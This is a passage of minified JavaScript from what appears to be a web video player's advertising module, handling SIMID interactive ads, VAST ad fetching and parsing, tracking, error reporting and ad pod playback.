rejecting..`,t),this.simidProtocol.reject(e,t)}setDuration(e){this.adDuration=e,this.vastTracker.setDuration(e),this.publish(je.k3.DURATION_CHANGE)}_bindMediaListeners(){this._addBoundedMediaEventListener("play",this._onMediaPlay),this._addBoundedMediaEventListener("seeked",this._onMediaSeeked),this._addBoundedMediaEventListener("stalled",this._onMediaStalled),super._bindMediaListeners()}_unbindMediaListeners(){this._removeBoundedMediaEventListener("play"),this._removeBoundedMediaEventListener("seeked"),this._removeBoundedMediaEventListener("stalled"),this._removeBoundedMediaEventListener("timeupdate"),super._unbindMediaListeners()}_onMediaDurationChange(){this.adDuration=this.videoTag.duration,this.setDuration(this.adDuration);const e={duration:this.videoTag.duration};zo.log(`Sending ${go}`,e),this.simidProtocol.sendMessage(go,e),super._onMediaDurationChange()}_onMediaSeeking(){super._onMediaSeeking(),zo.log(`Sending ${Io}`),this.simidProtocol.sendMessage(Io)}triggerSimidError(e,t){const i={errorMessage:e,errorCode:t};zo.log(`Sending ${Uo}`,i),this.simidProtocol.sendMessage(Uo,i).then((()=>{const i=new Qe(e,{type:Fe,code:t});this.publish(je.k3.ERROR,i),this.cleanSimid()}))}stopSimidCreative(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Wo;if(this.simidIframe){this.simidIframe.style.display="none";const t={code:e};zo.log(`Sending ${No}`,t),this.simidProtocol.sendMessage(No,t).then((()=>this.cleanSimid(!0)))}}_onMediaPlay(){zo.log(`Sending ${So}`),this.simidProtocol.sendMessage(So)}_onMediaSeeked(){zo.log(`Sending ${fo}`),this.simidProtocol.sendMessage(fo)}_onMediaStalled(){zo.log(`Sending ${Lo}`),this.simidProtocol.sendMessage(Lo)}_onMediaError(){super._onMediaError(),this.simidProtocol.sendMessage(To,{error:this.videoTag.error.code,message:this.videoTag.error.message})}_onMediaPlaying(){zo.log(`Sending ${Do}`),super._onMediaPlaying(),this.simidProtocol.sendMessage(Do)}_onMediaPause(){zo.log(`Sending ${Ro}`),super._onMediaPause(),this.simidProtocol.sendMessage(Ro)}_onMediaVolumeChange(){const e={volume:this.videoTag.volume,muted:this.videoTag.muted||!1};zo.log(`Sending ${Po}`,e),super._onMediaVolumeChange(),this.simidProtocol.sendMessage(Po,e)}_onMediaTimeUpdate(){const e={currentTime:this.videoTag.currentTime};this.simidProtocol.sendMessage(ko,e),super._onMediaTimeUpdate()}initAd(e,t,i,n,r){var s,a;let o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};this.creativeData=r,this.playerSize={x:0,y:0,width:e,height:t},this.videoTag=o.videoSlot,this.adVolume=this.videoTag.volume,this.adMuted=this.videoTag.muted||!1,this._viewMode=i,this.loadSimidScript(null==r||null==(s=r.interactiveCreativeFile)?void 0:s.fileURL,o.videoSlot),this.initSimidScript();if(!(null==(a=this.mediaFiles)?void 0:a.filter((e=>this._canPlayType(e.mimeType)))).length){const e="No playable file found";zo.log(e),this.triggerSimidError(e,Ko)}return super.initAd(e,t,i,n,r,o)}startAd(){this.simidInitializationPromise_.catch((e=>{const t=(null==e?void 0:e.reason)||"Cleaning SIMID due to CREATIVE_NOT_REPLIED_TO_INIT",i=(null==e?void 0:e.errorCode)||Yo;this.vastTracker.error({...Kn(),ERRORCODE:i},!0);const n=new Qe(t,{type:Fe,code:i});this.publish(je.k3.ERROR,n),zo.log(t),this.cleanSimid(!0)}));try{return super.startAd()}catch(e){zo.log("Cleaning SIMID due to MEDIA_ERR_SRC_NOT_SUPPORTED",e),this.triggerSimidError(e.message,e.code||4)}}stopAd(e){return!e&&this.videoTag.duration-this.videoTag.currentTime<=0&&(e=jo),this.stopSimidCreative(e),this.resolvedStartCreative||e!==jo||(zo.log("Creative ended without replying to startCreative"),this.vastTracker.error({...Kn(),ERRORCODE:Go},!0)),super.stopAd()}skipAd(){return this.simidProtocol.sendMessage(Co).then((()=>(zo.log("Skipping the ad"),this.cleanSimid(),super.skipAd())))}resizeAd(e,t,i){const n={width:e,height:t,x:0,y:0};this.simidProtocol.sendMessage(yo,{videoDimensions:n,creativeDimensions:n,fullscreen:"fullscreen"===i}),super.resizeAd(e,t,i),this._viewMode=i}triggerError(e,t){zo.log(e),this.vastTracker.error({...Kn(),ERRORCODE:t},!0),this.publish(je.k3.ERROR,new Qe(e,{type:Fe,code:t})),this.cleanSimid()}startCreative(){try{this.simidResolveInitializationPromise_(),zo.log(`Sending ${bo}`),this.simidProtocol.sendMessage(bo).then((()=>{this.simidIframe.style.display="block",this.resolvedStartCreative=!0,zo.log(`${bo} successfull`)})).catch((e=>{const t=(null==e?void 0:e.errorCode)||Mo.UNSPECIFIED,i=`Cleaning SIMID due to CREATIVE_NOT_REPLIED_TO_START, ${e.reason}`;this.triggerError(i,t)}))}catch(e){zo.log(e)}}validateMessageFormat(e,t){if(null==t?void 0:t.args)return!0;const i={errorCode:Mo.MESSAGES_NOT_FOLLOWING_SPEC,reason:'Missing required "args" property in the message data structure'};return zo.log(`${e} received, rejecting`,i),this.simidProtocol.reject(t,i),!1}}const Zo=e=>new Xo(e),Jo=e=>!isNaN(e.xPosition)&&!isNaN(e.yPosition),ed=e=>{let t=A.width/2,i=A.height/2,{xPosition:n,yPosition:r,height:s}=e;return{xPosition:n>=t?"right":"left",yPosition:r+s<=i?"top":"bottom"}},td=e=>U()&&e.length?e.some(((t,i)=>e.slice(i+1).some((e=>((e,t)=>{if(isNaN(e.xPosition)||isNaN(e.yPosition)||isNaN(t.xPosition)||isNaN(t.yPosition))return!1;let i=e.xPosition<=t.xPosition+t.width&&e.xPosition+e.width>=t.xPosition,n=e.yPosition<=t.yPosition+t.height&&e.yPosition+e.height>=t.yPosition;return i&&n})(t,e)||((e,t)=>{if(Jo(e)&&Jo(t))return!1;const i=Jo(e)?ed(e):e,n=Jo(t)?ed(t):t;return i.xPosition===n.xPosition&&i.yPosition===n.yPosition})(t,e))))):null;let id=[],nd=[];const rd="unknown",sd=T("AdStackDM","VAST");class ad extends rs{constructor(){super(),this._hasStarted=!1,this._pendingEvents={},this._vastErrorCode=null,this._dmExtension={},this._mixedContentErrors=[],this._companionAds=null,this._adVerifications=null,this._skipAdLogs=null,this._pendingVastClientData=[],this._resetAdData(),this._pendingRequest=null,this._vastTracker=null;this.vastClient=new qt(0,0,{getItem:()=>{},setItem:()=>{}}),this.vastParser=this.vastClient.getParser(),this.vastClient.addURLTemplateFilter(Gn)}fetchAd(e,t){const{fallbackUrl:i,fallbackMethod:n}=t;this._dmExtension=e&&e.extension||{},this._resetAdData();const r=e&&e.getAdSource(),s=this._onErrorVastClientEvent.bind(this),a=this._onResolvingVastClientEvent.bind(this),o=this._onResolvedVastClientEvent.bind(this),d=this._onAdParsedVastClientEvent.bind(this),l=()=>{this.vastParser.on("VAST-error",s),this.vastParser.on("VAST-resolving",a),this.vastParser.on("VAST-resolved",o),this.vastParser.on("VAST-ad-parsed",d)},c=()=>{this.vastParser.off("VAST-error",s),this.vastParser.off("VAST-resolving",a),this.vastParser.off("VAST-resolved",o),this.vastParser.off("VAST-ad-parsed",d)};this._pendingRequest=null;const u=new Promise(((s,a)=>{var o;if(!e||!e.hasSupportedAdSource()){const t=`${Ae.UNSUPPORTED_ADSOURCE} (${e?e.errorMessage:"no adBreak"})`;return a(new Qe(t,{type:Ie}))}let d=(null==r||null==(o=r.adTagURI)?void 0:o.uri)||"xml";n===je.w3.URL&&i&&(e.setAdSource({adTagURI:{uri:i,templateType:"vast3"}}),d=i);const u=(null==r?void 0:r.vastAdData)||null;if(null===d&&null===u)return a(new Qe(Ae.EMPTY_VAST_DATA_OR_URI,{type:Ie}));l();const h=n===je.w3.ADBUFFET?()=>new Promise((e=>{e({ads:et.adBuffet})})):()=>(this._pendingRequest=nt().CancelToken.source(),"xml"===d?this.vastClient.parseVAST(un(u),{urlhandler:Zr(0,{...t,cancelToken:this._pendingRequest.token}),resolveAll:!0,allowMultipleAds:!0,keepFailedAdPod:!0,...is()}):this.vastClient.get(d,{urlhandler:Zr(0,{...t,cancelToken:this._pendingRequest.token}),resolveAll:!0,allowMultipleAds:!0,keepFailedAdPod:!0,...is()}));h().then((e=>{c(),this.initAdPods(null==e?void 0:e.ads,n);const t=et.adPods.length?et.adPods[0].mainAd:null==e?void 0:e.ads[0];this.initAdBuffet(null==e?void 0:e.ads),this.processDMExtensionData(t),this._setVastVersion(e),s({currentAd:t})})).catch((e=>{c();const t=new Qe(e&&e.message,{type:Ie});a(t)}))}));return this.getFetchTimePromise(u)}getFetchTimePromise(e){return rn(ui,e).catch((e=>{const t=mi(e);throw this._pendingRequest&&this._pendingRequest.cancel(),t.type===Le&&(t.message=Xr(this._lastVastURL)?Ae.AD_DIRECTOR_REQUEST_TIMEOUT:Ae.VAST_WRAPPER_REQUEST_TIMEOUT),this._publishMixedContentErrors(),this._onError(t),t}))}hasSimid(e){var t;let{creative:i}=e;return"SIMID"===(null==(t=i.interactiveCreativeFile)?void 0:t.apiFramework)&&S("PV5_SIMID")}isSkipEnabled(){return!(!Rn||!Rn.integrator)&&Rn.integrator.isSkipEnabled()}initAd(e,t,i,n){var r,s;let a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},o=arguments.length>5?arguments[5]:void 0;const d=[je.k3.LOG,je.k3.WILL_START,je.k3.IMPRESSION,je.k3.VIDEO_START],{ad:l,creative:c}=o;this._vastTracker=this._getTracker(l,c);let u=this._dmExtension.skipOffset>=0?this._dmExtension.skipOffset/1e3:0;var h,p;h=u,p=this._vastTracker.skipDelay,h&&(h<p||!p||p<0)?this._vastTracker.setSkipDelay(u):u=this._vastTracker.skipDelay,Rn.integrator=this._createIntegrator(o,this._vastTracker),this._unbindDefaultListeners(),this._bindDefaultListeners({include:d});let E=(null==(r=c.adParameters)?void 0:r.value)||null;if("nonlinear"===c.type){var _;E=(null==(_=this._getCreativeVariation(c).adParameters)?void 0:_.value)||null}const v={AdParameters:E,..."SIMID"===(null==(s=c.interactiveCreativeFile)?void 0:s.apiFramework)&&{interactiveCreativeFile:c.interactiveCreativeFile}};return this._hasStarted=!1,this._pendingEvents={},this._adPause=!!a.adPause&&this._dmExtension.adPause,this._integratorType=o.integratorType,this._adVerifications=l.adVerifications,this._logIfOmidNeeded(l.adVerifications),this._logTopicsApi(),this._skipOffset=u,this._companionAds=function(e,t){const i=e&&e.creatives&&!!e.creatives.length&&e.creatives.filter((e=>!("companion"!==e.type||e.sequence!=t.sequence&&t.sequence&&e.sequence)))||[];return i.length&&sn.log("Got companion creatives",i),i}(l,c),Rn.integrator.initAd(e,t,i,n,v,a).then((i=>{var n,r;this._publishMixedContentErrors(),this._bindDefaultListeners({exclude:d}),this._overrideDefaultListener(je.k3.STOPPED,this._onStopped,this),this._overrideDefaultListener(je.k3.SKIPPED,this._onSkipped,this),this._overrideDefaultListener(je.k3.ERROR,this._onError,this);const s=(null==(n=Rn.integrator)?void 0:n.mediaFile)||null;return this.publish(je.k3.LOADED,{adCreativeId:this._adCreativeId,adSystem:this._adSystem,adTitle:this._adTitle,inventoryId:this._inventoryId,provider:this._provider,buyerType:this._buyerType,integrator:this._integratorType,hasClickThru:Rn.integrator.vastTracker&&Rn.integrator.vastTracker.clickThroughURLTemplate&&Rn.integrator.vastTracker.clickThroughURLTemplate.url,mimeType:(null==s?void 0:s.mimeType)||null,height:(null==s?void 0:s.height)||null,width:(null==s?void 0:s.width)||null,companionAds:this._companionAds,displayedCompanion:this._handleDisplayedCompanion(l,null==i?void 0:i.adType),skipOffset:this._skipOffset,adVerifications:this._adVerifications,vastTracker:this._vastTracker,injectedAdSlot:null!=(r=null==i?void 0:i.adSlot)?r:null,vastVersion:this._vastVersion,adType:(null==i?void 0:i.adType)||"video",mediaFileDuration:this.getAdDuration(),hasSimid:this.hasSimid(o),...this.getAdPodInfo(),...this._getDmxInfos(),...this._getDvaExtensionInfos()}),this._checkAdRatio(e,t,s),Rn.integrator})).catch((e=>{this._publishMixedContentErrors(),this._onError(e)}))}_checkAdRatio(e,t,i){const n=this._getAdSize(i);if(!n)return;e/t!==n.width/n.height&&this.publish(je.k3.RATIO_CHANGE,{contentType:"ad",contentWidth:n.width,contentHeight:n.height,details:{adType:this._adType}})}_handleDisplayedCompanion(e,t){if(!this._companionAds||"audio"!==t)return null;const i=function(e){if(!e||!e.length)return null;let t=null,i=null,n=null;return e.some((e=>!(!e.variations||!e.variations.length)&&e.variations.some((r=>!!(r.staticResources&&r.height&&r.width)&&(n=r.staticResources.find((e=>e.url&&je.VS.$U.includes(e.creativeType))),!!n&&(t=e,i=r,!0)))))),t?{creative:t,variation:i,resource:n}:null}(this._companionAds);if(!i)return null;const n=new $t(null,e,i.creative,i.variation);return{...i,vastTracker:n}}_logVpaidEarlyEvents(){const e=Object.keys(this._pendingEvents).filter((e=>[je.L0.Hw,je.L0.nt,je.L0.Om].includes(e)));e.length&&this.publish(je.k3.LOG,{...je.r0.VPAID_EARLY_START_AD_EVENT,value:e.join(",")})}startAd(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this._logVpaidEarlyEvents(),Rn.integrator.startAd(e).catch((e=>{this._onError(e),Rn.integrator=null}))}stopAd(e){return this._clean(),null===Rn.integrator?(this.publish(je.k3.STOPPED),Promise.resolve()):Rn.integrator.stopAd().then((()=>{this.publish(je.k3.STOPPED,{reason:e})})).catch((e=>{this.publish(je.k3.ERROR,e)})).finally((()=>{Rn.integrator=null,kn()}))}skipAd(){return this._clean(),null===Rn.integrator?Promise.resolve():Rn.integrator.skipAd().then((e=>{this._skipAdLogs=e,this.publish(je.k3.SKIPPED)})).catch((e=>{this.publish(je.k3.ERROR,e)})).finally((()=>{Rn.integrator=null,kn()}))}getSkipAdLogs(){return this._skipAdLogs||{}}resizeAd(e,t,i){Rn.integrator.resizeAd(e,t,i),this.publish(je.k3.RESIZE_AD_REQUESTED,{width:e,height:t,viewMode:i})}pauseAd(){Rn.integrator.pauseAd()}resumeAd(){Rn.integrator.resumeAd()}getAdPodInfo(){return et.adPods.length>1?{adPodIndex:et.adPodIndex,adPodTotalAds:et.adPods.length,isAdPod:!0}:null==Rn.integrator.getAdPodInfo?void 0:Rn.integrator.getAdPodInfo()}publish(e){for(var t=arguments.length,i=new Array(t>1?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];const r=i&&i.length?i[0]:{};!this._hasStarted&&this._eventCanBeDelayed(e)?(this._logEvent(e,{type:"delaying"},r),this._pendingEvents[e]=i):(this._logEvent(e,{},r),super.publish(e,...i),e===je.k3.STARTED&&this._publishPendingEvents(r))}getSupportedCreative(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return new Promise(((t,i)=>{try{var n,r,s,a,o,d,l,c;if(e.hasFailed)return i(new Qe(Ae.FAILED_AD_SEQUENCE,{type:Be}));const m=ln(e,this.vastParser);m.ad&&(m.ad.extensions&&(this._dmExtension={...this._dmExtension,...dn(m.ad.extensions)},this._dmExtension.adSaveDataUrl?Fi.enableLogging():Fi.clean()),this._dmExtension.timeout&&Xi(this._dmExtension.timeout)),this._adCreativeId=(null==m||null==(n=m.creative)?void 0:n.id)||null,this._adSystem=(null==m||null==(r=m.ad)||null==(s=r.system)?void 0:s.value)||null,this._adTitle=(null==m||null==(a=m.ad)?void 0:a.title)||null,this._inventoryId=this._dmExtension.inventoryId||null,this._provider=this._dmExtension.provider||rd,this._buyerType=this._dmExtension.buyertype||rd,this._bid=this._dmExtension.bid||null,this._sid=this._dmExtension.sid||null,this._cid=this._dmExtension.cid||null,this._adid=this._dmExtension.adid||null,this._crid=this._dmExtension.crid||null,this._did=this._dmExtension.did||null,this._bidid=this._dmExtension.bidid||null,this._pid=this._dmExtension.pid||null,this._siteid=this._dmExtension.siteid||null,this._fallbackUrl=this._dmExtension.fallbackUrl||null,this._adType=this._dmExtension.adType||"",this._isDvaEnabled=this._dmExtension.dva||null,this._dvaWr=this._dmExtension.wr||null,this._dvaAccVpaid=this._dmExtension.acc_vpaid||null,this._dvaAccVpaidInner=this._dmExtension.acc_vpaid_inner||null,this._dvaProvider=this._dmExtension.acc_provider||null,this._skipType=this._dmExtension.skipType||null,this._gppString=(null==(o=this._dmExtension.macros)?void 0:o.GPPSTRING)||null,this._gppSectionId=(null==(d=this._dmExtension.macros)?void 0:d.GPPSECTIONID)||null,Si.value=this._dmExtension.server_idx,this._dmExtension.adom&&(this._adom=this._dmExtension.adom.length?this._dmExtension.adom.join():null);const g=(null==(l=m.creative)?void 0:l.icons)||[],T=((null==(c=m.ad)?void 0:c.creatives)||[]).filter((e=>"linear"===e.type&&!e.mediaFiles.length)).flatMap((e=>e.icons||[]));if(Rn.icons=[...g,...T],Rn.hasIconsCollision=td(Rn.icons),Ee.dispatchEvent(_e.AD_DATA_UPDATED,{adData:{inventoryId:this._inventoryId,adCreativeId:this._adCreativeId,bidid:this._bidid,bid:this._bid,did:this._did}}),!m.integratorType||m.error){const e=(u=m,(h=this._dmExtension).noAd?new Qe(h.noAd.reason,{type:ge,code:h.noAd.reasonId}):u.error&&u.error.type&&u.error.message?new Qe(u.error.message,{type:u.error.type,adSystem:null!=(p=null==u||null==(E=u.ad)||null==(_=E.system)?void 0:_.value)?p:null,adTitle:null!=(v=null==u||null==(A=u.ad)?void 0:A.title)?v:null,inventoryId:h.inventoryId||null,provider:h.provider||"unknown",buyerType:h.buyertype||"unknown",bid:h.bid||"unknown",sid:h.sid||"unknown",adom:h.adom||"unknown",cid:h.cid||"unknown",adid:h.adid||"unknown",crid:h.crid||"unknown",did:h.did||"unknown",bidid:h.bidid||"unknown",pid:h.pid||"unknown",dva:h.dva||"unknown",dva_provider:h.acc_provider||"unknown",dva_vpaid:h.acc_vpaid||"unknown",dva_vpaid_inner:h.acc_vpaid_inner||"unknown",dva_wr:h.wr||0,integrator:u.integratorType,fallbackUrl:h.fallbackUrl||null}):new Qe(u.mediaFiles.length?Ae.NO_SUPPORTED_CREATIVE:Ae.NO_FILL,{type:ke}));throw e.updateProperties({hasRemainingAds:Boolean(et.adBuffet.length)}),e}if(this._isNoRepeatedCreativeFeatureEnabled(m.integratorType)&&(e=>{let{vastCreativeId:t,dmxCreativeId:i}=e;return nd.some((e=>i===e))||id.some((e=>t===e))})({vastCreativeId:this._adCreativeId,dmxCreativeId:this._crid}))throw new Qe(Ae.CREATIVE_ALREADY_PLAYED_IN_SLOT,{type:ke,hasRemainingAds:Boolean(et.adBuffet.length)});t(m)}catch(e){let t=e;e instanceof Qe||(t=new Qe(Ae.SUPPORTED_CREATIVE_ERROR,{type:ke})),this._onError(t),i(t)}var u,h,p,E,_,v,A}))}_isNoRepeatedCreativeFeatureEnabled(e){if(e===je.Z4.Hs)return!1;const t=U()&&S("PV5_AD_SLOT_PREVENT_SAME_CREATIVE_ID_ONSITE"),i=!U()&&S("PV5_AD_SLOT_PREVENT_SAME_CREATIVE_ID_OFFSITE");return t||i}getEstimatedBitrate(){return this.vastParser.getEstimatedBitrate()}_publishPendingEvents(e){(0,tt.nextTick)((()=>{this._hasStarted=!0,Object.entries(this._pendingEvents).forEach((t=>{let[i,n]=t;this._logEvent(i,{type:"delayed"},e),super.publish(i,...n)})),this._pendingEvents={}}))}_onStopped(e){this._clean(),this.publish(je.k3.STOPPED,e)}_onSkipped(){this._clean(),this.publish(je.k3.SKIPPED)}_onError(e){var t;const i=mi(e,{code:this._vastErrorCode||e.code,adSystem:this._adSystem,adTitle:this._adTitle,inventoryId:this._inventoryId,provider:this._provider,buyerType:this._buyerType,integrator:this._integratorType,fallbackUrl:this._fallbackUrl,lastVastUrl:this._lastVastURL||null,internalCode:e.code,vastVersion:this._vastVersion,hasRemainingAds:Boolean(et.adBuffet.length),timeoutInfo:Ji(),...this._getDmxInfos(),...this._getDvaExtensionInfos()});this.publish(je.k3.ERROR,i),this._vastErrorCode=null,null==(t=Rn.integrator)||t._clean()}_createIntegrator(e,t){const{integratorType:i,mediaFiles:n}=e;switch(i){case je.Z4.cV:return eo({mediaFiles:n,vastTracker:t});case je.Z4.iF:return this.hasSimid(e)?Zo({mediaFiles:n,vastTracker:t}):po({mediaFiles:n,vastTracker:t});case je.Z4.Hs:return Ua({mediaFiles:n,vastTracker:t});case je.Z4.Vf:return Ao({mediaFiles:n,vastTracker:t})}}_getCreativeVariation(e){return e.variations&&e.variations.length>0?e.variations[0]:null}_getTracker(e,t){return new $t(this.vastClient,e,t,this._getCreativeVariation(t))}_publishMixedContentErrors(){this._mixedContentErrors.forEach((e=>{this.publish(je.k3.LOG,{...je.r0.VAST_URI_MIXED_CONTENT,adSystem:e.system.value,inventoryId:this._dmExtension.inventoryId||null,provider:this._dmExtension.provider||rd,buyerType:this._dmExtension.buyertype||rd,...this._getDmxInfos(),...this._getDvaExtensionInfos()})})),this._mixedContentErrors=[]}_getDmxInfos(){const e={bid:this._bid,sid:this._sid,adom:this._adom,cid:this._cid,adid:this._adid,crid:this._crid,did:this._did,bidid:this._bidid,pid:this._pid,siteid:this._siteid,skipType:this._skipType,gppString:this._gppString,gppSectionId:this._gppSectionId};if(this._integratorType===je.Z4.Hs)try{var t,i;const n=null==(t=Rn.integrator)||null==(i=t.adsManager)?void 0:i.getCurrentAd();n&&(e.adom=n.getAdvertiserName(),e.cid=n.getCreativeId(),e.adid=n.getAdId(),e.crid=null==n.getCreativeAdId?void 0:n.getCreativeAdId())}catch(e){sd.log("Error retreiving Dmx infos:",e)}return e}_getDvaExtensionInfos(){return{dva:this._isDvaEnabled||!1,dva_provider:this._dvaProvider,dva_vpaid:this._dvaAccVpaid,dva_vpaid_inner:this._dvaAccVpaidInner,dva_wr:this._dvaWr||0}}_onErrorVastClientEvent(e){sd.warn("Parsing error received",e);const t=this._pendingVastClientData.length;t&&(Ta({...this._pendingVastClientData[t-1],action:_a,responseType:va,component:ca}),this._pendingVastClientData.splice(-1,1)),e.extensions&&(this._dmExtension={...this._dmExtension,...dn(e.extensions)}),e.ERRORMESSAGE===Ae.BAD_PROTOCOL&&this._mixedContentErrors.push(e),this._vastErrorCode=e.ERRORCODE||null}_onResolvingVastClientEvent(e){1===e.wrapperDepth&&this.processDMExtensionData(e.wrapperAd),this._lastVastURL=e.url,Ta({...e,action:pa,component:ca})}_onResolvedVastClientEvent(e){const t=e.statusCode===Oi;t||e.error?Ta({...e,action:_a,responseType:t?Aa:va,component:ca}):this._pendingVastClientData.push(e),Fi.add(e)}_onAdParsedVastClientEvent(e){const t=this._pendingVastClientData.findIndex((t=>t.url===e.url&&t.wrapperDepth===e.wrapperDepth));-1!==t?(Ta({...this._pendingVastClientData[t],action:_a,responseType:e.type,vastVersion:e.vastVersion,component:ca}),this._pendingVastClientData.splice(t,1)):sd.log("Ad call logs: Missing resolved data for",e)}processDMExtensionData(e){if(!e)return;const t={...this._dmExtension,...dn(e.extensions)};t.adSaveDataUrl&&Fi.setEndpointUrl(t.adSaveDataUrl),Ee.dispatchEvent(_e.AD_DATA_UPDATED,{adData:{inventoryId:t.inventoryId||null,bidid:t.bidid||null,bid:t.bid||null,did:t.did||null}})}_clean(){sd.log("Removing listeners"),this._unbindDefaultListeners(),this.destroyFocusDetection&&this.destroyFocusDetection()}_logEvent(e){let{type:t=null}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=arguments.length>2?arguments[2]:void 0;if(e!==je.k3.SKIPPABLE_REMAINING_TIME_CHANGE&&e!==je.k3.REMAINING_TIME_CHANGE){try{const t="queryString"===G("apimode");"postMessage"===G("api")&&t||ss(e,i)}catch(e){sd.log("Error with external output: ",e)}switch(t){case"delaying":sd.log(`Received ${e}. Delaying until start ad phase.`);break;case"delayed":sd.log("Publishing delayed",e);break;default:sd.log("Received",e)}}}_eventCanBeDelayed(e){return-1===[je.k3.ERROR,je.k3.LOADED,je.k3.LOG,je.k3.STARTED,je.k3.STOPPED,je.k3.WILL_START].indexOf(e)}_getAdSize(e){return e&&parseInt(e.height)&&parseInt(e.width)?{width:e.width,height:e.height}:null}_setVastVersion(e){this._vastVersion=e&&e.version?e.version:null}_resetAdData(){this._adCreativeId=null,this._adSystem=null,this._adTitle=null,this._fallbackUrl=null,this._integratorType=null,this._inventoryId=null,this._provider=null,this._buyerType=null,this._bid=null,this._sid=null,this._adom=null,this._cid=null,this._adid=null,this._crid=null,this._did=null,this._bidid=null,this._pid=null,this._siteid=null,this._vastVersion=null,this._isDvaEnabled=null,this._dvaWr=null,this._dvaAccVpaid=null,this._dvaAccVpaidInner=null,this._dvaProvider=null,this._skipType=null}_logIfOmidNeeded(e){if(!e)return;const t=[];e.forEach((e=>{var i;"OMID"===(null==(i=e.apiFramework)?void 0:i.toUpperCase())&&t.push(e.vendor)})),t.length>0&&this.publish(je.k3.LOG,{...je.r0.OMID_NEEDED,value:t.toString()})}async _logTopicsApi(){var e;if(!(N()&&S("PV5_TOPICS_API")&&(null==(e=document)?void 0:e.browsingTopics)&&document.featurePolicy.allowsFeature("browsing-topics")))return!1;const t=await document.browsingTopics();return sd.log("Topics API has been observed"),!!(null==t?void 0:t.length)&&(this.publish(je.k3.LOG,{...je.r0.TOPICS_API,value:JSON.stringify(t)}),!0)}initAdPods(e,t){(U()&&S("PV5_ADPODS_ONSITE")||!U()&&S("PV5_ADPODS"))&&t!==je.w3.ADBUFFET&&(e.forEach((e=>{e.sequence?et.adPods.push({mainAd:e,adBuffet:[]}):et.adPods.length&&et.adPods[et.adPods.length-1].adBuffet.push(e)})),et.adPods=et.adPods.sort(((e,t)=>e.mainAd.sequence-t.mainAd.sequence))||[],et.adPods.length&&(et.adSlotTotalAdBreaks=et.adPods.length))}initAdBuffet(e){if(et.adPods.length>1)et.adBuffet=et.adPods[0].adBuffet;else{const t=(null==e?void 0:e.filter((e=>!e.sequence)))||[];t.shift(),et.adBuffet=t}Li.value=et.adBuffet.length}}const od=T("Ads");let dd=null,ld=null,cd=null,ud=null,hd=null,pd=null,Ed=[],_d=[];const vd=e=>{Ld(),null===ld&&e&&(pd=new ad)},Ad=()=>pd,md=e=>{let{fallbackMethod:t,fallbackUrl:i,isRealAutoplay:n=!1,adPause:r=!1,proxyInitProtection:s=!1,volume:a=!1,videoSlotCanAutoPlay:o=!0}=e;return{adPause:r,position:et.position,isRealAutoplay:n,proxyInitProtection:s,videoSlotCanAutoPlay:o,videoSlot:Y(),fallbackMethod:t,fallbackUrl:i,...a&&{volume:a}}},gd=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(dd)return dd;const t=pd.fetchAd(e.adBreak,md(e)).then((e=>{let{currentAd:t}=e;return t})).catch((e=>{throw e}));return dd=kd(t),dd},Td=function(){let{creative:e,onAdWillStartEarly:t,initAdOptions:i}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(od.log("initAd"),ld&&et.adPods.length<1)return ld;const n=new Promise(((n,r)=>{const s=()=>{yd(a,je.k3.LOADED),yd(d,je.k3.ERROR),yd(o,je.k3.WILL_START)},a=e=>{s(),n(e)},o=()=>{"function"==typeof t&&t()},d=e=>{s(),r(e)};Pd(a,je.k3.LOADED),Pd(o,je.k3.WILL_START),Pd(d,je.k3.ERROR);const{width:l,height:c}=A;try{pd.initAd(l,c,"normal",600,md(i),e)}catch(e){d(new Qe(e.message,{type:ke}))}}));return ld=kd(n),ld},Rd=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(cd&&et.adPods.length<1)return cd;const t=new Promise(((t,i)=>{const n=()=>{yd(r,je.k3.STARTED),yd(s,je.k3.ERROR)},r=e=>{n(),pd.hasBufferStep=!0,pd.adData=e,t(pd)},s=e=>{n(),i(e)};Pd(r,je.k3.STARTED),Pd(s,je.k3.ERROR);try{pd.startAd(e)}catch(e){s(new Qe(e.message,{type:ye}))}}));return cd=kd(t),cd},Sd=()=>hd||(hd=new Promise((e=>{const t=i=>{yd(t,je.k3.SKIPPED),yd(t,je.k3.ERROR),e(i)};Pd(t,je.k3.SKIPPED),Pd(t,je.k3.ERROR);try{pd.skipAd()}catch(e){t(new Qe(e.message,{type:Ve}))}})),hd),Dd=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return null===pd?(od.log("callStopAd: nothing to stop"),Promise.resolve()):ud||(od.log("callStopAd: creating new promise"),ud=new Promise((t=>{const i=e=>{yd(i,je.k3.STOPPED),yd(i,je.k3.ERROR),t(e)};Pd(i,je.k3.STOPPED),Pd(i,je.k3.ERROR),setTimeout((()=>{try{pd.stopAd(e)}catch(e){i(new Qe(e.message,{type:Ue}))}}),0)})).catch((()=>od.error("callStopAd: error!"))).finally((()=>od.log("callStopAd: finished"))),ud)},fd=()=>Dd(),Id=()=>{const e=new Qe(Ae.AD_UNIT_CANCEL,{type:Se});Ed.forEach((t=>{t.forceReject(e)})),Ed=[],Od(),Ld()},Ld=()=>{dd=null,ld=null,cd=null,ud=null,hd=null},kd=e=>{const t=(e=>{let t,i;const n=new Promise(((e,n)=>{t=e,i=n})),r=Promise.race([e,n]);return r.forceResolve=t,r.forceReject=i,r})(e);return Ed.push(t),t.catch((e=>{throw e&&e.type===Se&&pd&&(od.log("VPAID aborted, calling stopAd"),pd.stopAd()),e}))},Pd=(e,t)=>{_d.push({event:t,handler:e}),pd&&pd.subscribe(e,t)},yd=(e,t)=>{_d.forEach(((i,n,r)=>{i.event===t&&i.handler===e&&(pd&&pd.unsubscribe(i.handler,i.event),r.splice(n,1))}))},Od=()=>{pd&&_d.forEach((e=>{pd.unsubscribe(e.handler,e.event)})),_d=[]},bd={unsubscribeAll:Od},Cd=T("Ads","HeavyAds"),Nd="HeavyAdIntervention",Ud=e=>{if(!e)return;const t=M(),i=[];e.forEach((e=>{var n;if((null==(n=e.body)?void 0:n.id)===Nd){const 